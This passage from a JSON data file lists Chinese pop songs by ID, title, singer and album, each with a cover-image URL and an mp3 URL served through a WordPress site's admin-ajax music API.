(0.8)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iqBXp2Q7ppg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004AR7pD2CVFde"},{"song_id":"0000o2nS34ea4K","song_title":"\u604b\u7231\u679c\u5b9e","singer":"Zkaaai","album":"\u604b\u7231\u679c\u5b9e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DRxod3RiTFf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0000o2nS34ea4K"},{"song_id":"001cfEsH2CgeAJ","song_title":"\u6c99\u6f20\u5b64\u5fc3","singer":"\u4e00\u9897\u72fc\u661f","album":"\u6c99\u6f20\u5b64\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000000N883QT45S.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001cfEsH2CgeAJ"},{"song_id":"0027Pga00kTCTq","song_title":"\u51b0\u6cb3\u7eaa","singer":"Joysaaaa","album":"\u51b0\u6cb3\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004P9dln2djFAh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0027Pga00kTCTq"},{"song_id":"001IJnr40PTdRA","song_title":"\u4f60","singer":"\u5434\u534a\u9996","album":"\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000042lBw3Ksu5k.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001IJnr40PTdRA"},{"song_id":"002gKoeO27xVss","song_title":"\u56de\u4e0d\u53bb\u624d\u4f1a\u56de\u5fc6","singer":"\u9ec4\u6587\u6587","album":"\u56de\u4e0d\u53bb\u624d\u4f1a\u56de\u5fc6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004PBmq81BFawu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002gKoeO27xVss"},{"song_id":"001sDzql3kyXUy","song_title":"\u81f4\u4f60","singer":"\u7c89\u592a\u72fc","album":"\u81f4\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001QWtBE18wFfR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001sDzql3kyXUy"},{"song_id":"000eX0xb058KaR","song_title":"\u5982\u679c\u6211\u5199\u4f60","singer":"\u9093\u56ed\u957f","album":"\u5982\u679c\u6211\u5199\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Svcqa0AQ7tY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000eX0xb058KaR"},{"song_id":"003smsp70fyIVX","song_title":"\u758f\u8fdc\u7684\u9ed8\u5951","singer":"\u9648\u71d5\u59ff","album":"\u6c1b\u56f4\u56de\u5fc6\u5f55 \uff08Sense of Atmosphere\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002RXKq60zzCJX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003smsp70fyIVX"},{"song_id":"00433SZ64dGmxc","song_title":"\u6211\u61c2","singer":"\u5e94\u5609\u4fd0","album":"\u6211\u61c2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003nJdPZ31UoFH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00433SZ64dGmxc"},{"song_id":"002KBzs52GzL3k","song_title":"\u7231\u9519\u4e86\u4eba","singer":"\u5f20\u5d07\u8d5e","album":"\u7231\u9519\u4e86\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003iq7JW0bWbn5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002KBzs52GzL3k"},{"song_id":"0042uSsq1ENarG","song_title":"\u62e5\u62b1\u4f60\u4e0d\u5982\u62e5\u62b1\u98ce","singer":"\u8986\u4e88","album":"\u62e5\u62b1\u4f60\u4e0d\u5982\u62e5\u62b1\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001LAVxK1S8WVV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042uSsq1ENarG"},{"song_id":"000QCDkQ1t4gX6","song_title":"\u5982\u679c\u7231\u5fd8\u4e86","singer":"\u85e4\u67d2\u5416","album":"\u8eab\u9a91\u767d\u9a6c\uff08\u800c\u4f60\u5374 \u9760\u8fd1\u4e86\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013bs473FHf4B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000QCDkQ1t4gX6"},{"song_id":"0015ubkz29sCAi","song_title":"\u5c71\u6cb3\u7834","singer":"\u8096\u897f","album":"\u5c71\u6cb3\u7834","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001sm38t2bhW49.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015ubkz29sCAi"},{"song_id":"002m7atE2XkWHP","song_title":"\u4e0d\u5076\u7136\u76f8\u9047","singer":"\u5f20\u5e0c\u77e5","album":"\u4e0d\u5076\u7136\u76f8\u9047","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Opi7c0JtYhT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002m7atE2XkWHP"},{"song_id":"003Jgf6J16pvPo","song_title":"\u76fc","singer":"\u8d75\u4e43\u5409","album":"\u76fc","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002lilNy30tfR4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Jgf6J16pvPo"},{"song_id":"002yJilA0j4rHH","song_title":"\u98ce\u5439\u4e0d\u8d70\u8774\u8776","singer":"\u6768\u745c\u5a77","album":"\u98ce\u5439\u4e0d\u8d70\u8774\u8776","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001tSYCT2siQq6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yJilA0j4rHH"},{"song_id":"002kRxh20YnZ39","song_title":"\u7231\u4e00\u70b9","singer":"\u85e4\u67d2\u5416","album":"\u7231\u4e00\u70b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003P2Nse0A7cYd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002kRxh20YnZ39"},{"song_id":"001y5MOq3e7xF9","song_title":"\u5c11\u5e74\u4e0e\u6d77","singer":"\u9093\u56ed\u957f","album":"\u5c11\u5e74\u4e0e\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000043dzVi1FCKd7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001y5MOq3e7xF9"},{"song_id":"0048jsZc3T75F7","song_title":"\u82b1\u7d6eReplay","singer":"\u6842\u7476","album":"\u5fc3\u613f\u90ae\u5c40\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u5408\u8f91 Vol.9\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002oYaLr3t1Qtb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0048jsZc3T75F7"},{"song_id":"001SEDiL4OneoM","song_title":"\u51ac\u65e5\u5f88\u957f","singer":"\u9648\u5353\u7487","album":"\u51ac\u65e5\u5f88\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002x0FGt2MPEWH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001SEDiL4OneoM"},{"song_id":"002wmhyE2s4HOS","song_title":"\u56de\u5bb6\u4e86\u5417","singer":"\u85e4\u67d2\u5416","album":"\u56de\u5bb6\u4e86\u5417","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000020HCEY3dzwHP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002wmhyE2s4HOS"},{"song_id":"003UJeSB2scZ1M","song_title":"\u51ac\u96ea\u7684\u601d\u5ff5","singer":"\u53ef\u6b46","album":"\u51ac\u96ea\u7684\u601d\u5ff5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004JCj5Y491zls.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003UJeSB2scZ1M"},{"song_id":"004SgwTN2uCSjb","song_title":"Blueness Diary","singer":"\u745e\u8fbe","album":"Blueness Diary","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001uT6j21oM09Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004SgwTN2uCSjb"},{"song_id":"0013uM4H224cIc","song_title":"\u5357\u5f52","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u5357\u5f52","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002sA1ar3mHkoU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0013uM4H224cIc"},{"song_id":"000nbRYT0FENpg","song_title":"\u843d\u7b14\u6210\u971c","singer":"\u6307\u5c16\u7b11","album":"\u843d\u7b14\u6210\u971c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003x4p7v3E8n9Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000nbRYT0FENpg"},{"song_id":"001Dj45K1YJZYR","song_title":"\u65e0\u540d\u82f1\u96c4","singer":"\u5f20\u65b0","album":"\u65e0\u540d\u82f1\u96c4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003LWG4o0sRK1v.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Dj45K1YJZYR"},{"song_id":"001Ceo1l2CPdX5","song_title":"\u5bfb\u661f","singer":"\u6768\u7f8a\u7f8a","album":"\u5bfb\u661f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Hi8oi2tREUf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Ceo1l2CPdX5"},{"song_id":"004YBkNg19KIPB","song_title":"\u96ce\u9e20","singer":"\u66f9\u4e8e\u6f2b","album":"\u96ce\u9e20","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004T1Ur64QaaAK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YBkNg19KIPB"},{"song_id":"0046pRB73pTQGU","song_title":"\u9047\u89c1","singer":"\u9648\u58a8\u4e00\uff08\u5416\u6bdb\uff09","album":"\u6211\u5728\u897f\u5b89\u7b49\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041KH4J1TlBgd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0046pRB73pTQGU"},{"song_id":"001xfE9u1WtNRV","song_title":"\u6df1\u60c5\u7b11\u8bdd","singer":"\u8d75\u4e43\u5409","album":"\u6df1\u60c5\u7b11\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000007VbqT00FQw9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xfE9u1WtNRV"},{"song_id":"000WINPQ3JVelf","song_title":"\u6001\u5ea6","singer":"\u6b27\u51ef\u6021","album":"\u6001\u5ea6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ZxSvv1swUMK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000WINPQ3JVelf"},{"song_id":"002Vbx3E2AUT7X","song_title":"\u5bb6\u4e61\u70df\u706b","singer":"\u5e84\u4e1c\u8339","album":"\u5bb6\u4e61\u70df\u706b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000040zomH38IZqE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Vbx3E2AUT7X"},{"song_id":"004YSPwu0kVL46","song_title":"\u4ee3\u7cd6\u80f6\u56ca","singer":"\u732b\u4ed9\u4eba","album":"\u4ee3\u7cd6\u80f6\u56ca\uff08The Illusion\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000tzkt50wwaG4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YSPwu0kVL46"},{"song_id":"0045mEEr301j8U","song_title":"\u5b69\u5b50\uff0c\u6211\uff0c\u548c\u4f60","singer":"\u8096\u6960\u5a77","album":"\u5b69\u5b50\uff0c\u6211\uff0c\u548c\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001qlfS74PSpRd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045mEEr301j8U"},{"song_id":"004YAHi02viutn","song_title":"Sorry For You","singer":"\u9648\u71d5\u59ff","album":"\u6c1b\u56f4\u56de\u5fc6\u5f55 \uff08Sense of Atmosphere\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002RXKq60zzCJX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YAHi02viutn"},{"song_id":"001IVa8L0VL7Ln","song_title":"\u9634\u8f6c\u5c0f\u96e8","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u9634\u8f6c\u5c0f\u96e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004f7nbX2AA64U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001IVa8L0VL7Ln"},{"song_id":"001bWW8K00qn40","song_title":"\u5065\u5fd8","singer":"\u94b1\u6da6\u7389Runyu","album":"ROWBOAT","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000mW28Y1Fbyt3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bWW8K00qn40"},{"song_id":"0039JBOd02iAwW","song_title":"\u8fd9\u4e2a\u4e16\u4e0a\u7684\u98ce\u4f1a\u505c\u561b","singer":"\u9c7c\u9aa8\u59b9","album":"\u6d77\u661f\u8bd5\u5531\u5531\u4f5c\u4eba\u8ba1\u5212 (\u7b2c\u4e00\u671f)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VkHg64SGkKi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0039JBOd02iAwW"},{"song_id":"0028lsHr3jYDzY","song_title":"\u5b64\u5355\u7684\u5f62\u72b6","singer":"\u6f58\u97f5\u6dc7","album":"\u5b64\u5355\u7684\u5f62\u72b6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002eEQ7a1B4N1p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0028lsHr3jYDzY"},{"song_id":"000o5YO24fX7q1","song_title":"\u4e0d\u6562\u518d\u76f8\u4fe1","singer":"\u738b\u7406\u6587","album":"\u4e0d\u6562\u518d\u76f8\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001DaH3f3mObgI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000o5YO24fX7q1"},{"song_id":"000seNBw2ZZSyo","song_title":"\u7f8e\u7f8e","singer":"\u94b1\u6da6\u7389Runyu","album":"FUSS!ON","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dxaYR2KbmwH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000seNBw2ZZSyo"},{"song_id":"002flPsh0v3Fxq","song_title":"\u6211\u7684\u6b4c\u58f0\u91cc","singer":"\u8986\u4e88","album":"\u6211\u7684\u6b4c\u58f0\u91cc","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004LVNJE4ZPcLs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002flPsh0v3Fxq"},{"song_id":"001hUxXq4HsK4w","song_title":"\u4f60\u628a\u6211\u7684\u5fc3\u5360\u636e","singer":"\u745e\u96c5","album":"\u4f60\u628a\u6211\u7684\u5fc3\u5360\u636e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000165Hur1Q6sq6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001hUxXq4HsK4w"},{"song_id":"000PDKi51WpW66","song_title":"Party In The Night","singer":"LIMUYOU","album":"Party In The Night","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000V0pP81PMEZY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000PDKi51WpW66"},{"song_id":"00238kna0hYXND","song_title":"\u5728\u98ce\u91cc\u8bf4\u7231\u4f60","singer":"\u8d75\u4e43\u5409","album":"\u5728\u98ce\u91cc\u8bf4\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004On5ND3d5PjU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00238kna0hYXND"},{"song_id":"003hEuZO138UZd","song_title":"\u56e0\u4e3a\u7231\u60c5","singer":"\u85e4\u67d2\u5416","album":"\u300a\u51ac\u5929\u7684\u79d8\u5bc6\u300b\u5973\u58f0\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001pVXTx1TBgQx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003hEuZO138UZd"},{"song_id":"000Q7oO23TUKXv","song_title":"\u4e0a\u5f26\u6708","singer":"\u6b27\u51ef\u6021","album":"\u4e0a\u5f26\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vbApd0LJGDA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Q7oO23TUKXv"},{"song_id":"003jkkYj4TyOq9","song_title":"\u8fd8\u53ef\u4ee5\u5417","singer":"\u848b\u77e5\u610f","album":"\u8fd8\u53ef\u4ee5\u5417","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003HuDMJ2hZUL4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003jkkYj4TyOq9"},{"song_id":"003Nd7Qu4Jztyf","song_title":"\u91d1\u5c71\u4e0a","singer":"\u5218\u82b8\u6749","album":"\u91d1\u5c71\u4e0a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000465XLl0RGB4o.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Nd7Qu4Jztyf"},{"song_id":"003smLYl4Or7hD","song_title":"\u60f3\u592a\u591a","singer":"\u8d75\u4e43\u5409","album":"\u60f3\u592a\u591a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003iXOkm3lxOZn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003smLYl4Or7hD"},{"song_id":"002p9DPL4PDVZz","song_title":"\u73ab\u7470\u82b1\u4e0e\u6d77","singer":"\u8881\u5c0f\u8473","album":"\u73ab\u7470\u82b1\u4e0e\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YBxSG1q4NMj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002p9DPL4PDVZz"},{"song_id":"0035dXTn2kAbDU","song_title":"\u7535\u5f71\u4e09\u4e94\u5e74","singer":"\u9648\u58a8\u4e00\uff08\u5416\u6bdb\uff09","album":"\u7535\u5f71\u4e09\u4e94\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012WUfR1fYE4L.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0035dXTn2kAbDU"},{"song_id":"000BVDxI0GKRyG","song_title":"\u751f\u751f\u4e0d\u606f","singer":"\u5218\u604b","album":"\u751f\u751f\u4e0d\u606f\uff08\u300a\u4f4f\u8fdb\u6bcf\u4e00\u79cd\u751f\u6d3b\u300b\u4e3b\u9898\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041cWwB4R9eRc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000BVDxI0GKRyG"},{"song_id":"001XbRUE10SJbK","song_title":"\u7231\u8fc7\u7684\u670b\u53cb","singer":"\u848b\u77e5\u610f","album":"\u7231\u8fc7\u7684\u670b\u53cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000l1X2V2ZABWX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XbRUE10SJbK"},{"song_id":"003rc7QU2yY1as","song_title":"\u661f\u5149\u8d60\u4f60","singer":"\u963f\u68a8\u7ca4","album":"\u661f\u5149\u8d60\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Fh4611yT6E1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003rc7QU2yY1as"},{"song_id":"002NiwEe1ftutm","song_title":"\u6c38\u6052\u70df\u706b","singer":"LunaLiu\u5218\u4e0d\u8bed","album":"\u6c38\u6052\u70df\u706b\uff08\u7f57\u4e91\u7199\u539f\u521b\u5e94\u63f4\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000008wXYC3rCNqR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002NiwEe1ftutm"},{"song_id":"000dESOA2R6Czk","song_title":"bed","singer":"\u65bd\u94ed\u742a","album":"bed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002BEtHe1t1Syb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000dESOA2R6Czk"},{"song_id":"002z8d7M2IS9hB","song_title":"\u65e0\u4eba\u77e5\u6653\u7684\u6d77","singer":"\u5bbf\u7fbd\u9633","album":"\u65e0\u4eba\u77e5\u6653\u7684\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038AaZj1Pxlsh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002z8d7M2IS9hB"},{"song_id":"001j7yae0NKTUq","song_title":"\u56e1\u4ed4","singer":"Joysaaaa","album":"\u56e1\u4ed4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001tP43U2cbb8Q.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001j7yae0NKTUq"},{"song_id":"000smY7j25t7pP","song_title":"\u51ac\u5929\u7684\u79d8\u5bc6","singer":"\u827e\u5317","album":"\u51ac\u5929\u7684\u79d8\u5bc6\uff08\u827e\u5317\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004bp1NJ2hLfAE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000smY7j25t7pP"},{"song_id":"000jJLOv2WsNOg","song_title":"\u7b97\u5366","singer":"\u5218\u7fbd\u6668","album":"\u7b97\u5366","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004EQdF62ScM22.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000jJLOv2WsNOg"},{"song_id":"001IomXI3H36EU","song_title":"\u5982\u5f71","singer":"\u85e4\u67d2\u5416","album":"\u5982\u5f71","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pzssP0zcJp2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001IomXI3H36EU"},{"song_id":"000vMx2e3YYTTi","song_title":"\u5982\u679c\u8fd9\u5c31\u662f\u7231\u60c5","singer":"\u5e84\u4e1c\u8339","album":"\u5982\u679c\u8fd9\u5c31\u662f\u7231\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003MSuqP24jiru.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vMx2e3YYTTi"},{"song_id":"0041bhAu0BEgLU","song_title":"\u6f02\u6d0b\u8fc7\u6d77\u6765\u770b\u4f60","singer":"\u82cf\u661f\u5a55","album":"\u6f02\u6d0b\u8fc7\u6d77\u6765\u770b\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rPsDA0atiJd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041bhAu0BEgLU"},{"song_id":"0022UNpV00i8KW","song_title":"\u8f6c\u6298\u70b9","singer":"joel\u5e9e\u71d5\u73ca","album":"\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001sxfC41v91mU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022UNpV00i8KW"},{"song_id":"0008sz1K4IDPea","song_title":"\u6708\u5149\u56f0\u5883","singer":"\u674e\u96ea\u840c","album":"\u6708\u5149\u56f0\u5883","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004d1Kma0RuKVJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_a